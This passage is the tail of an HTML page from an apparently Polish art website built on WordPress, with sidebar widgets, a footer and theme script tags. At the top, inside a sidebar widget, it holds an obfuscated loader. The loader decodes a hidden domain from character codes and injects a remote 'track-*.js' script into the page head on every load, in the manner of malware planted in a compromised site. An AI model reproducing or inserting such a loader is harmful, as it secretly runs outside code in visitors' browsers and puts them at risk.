    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new12/">NEW12</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>